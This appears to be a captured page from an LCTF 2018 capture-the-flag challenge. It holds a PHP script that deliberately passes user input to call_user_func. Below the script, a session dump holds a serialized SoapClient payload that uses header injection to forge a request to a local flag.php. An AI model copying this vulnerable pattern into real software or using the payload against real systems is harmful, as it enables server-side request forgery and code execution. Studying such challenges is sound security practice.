 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
    $_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(198) "O:10:"SoapClient":4:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:56:"N0rth3ty Cookie:
PHPSESSID=g6ooseaeo905j0q4b9qqn2n471 ";s:13:"_soap_version";i:1;}" }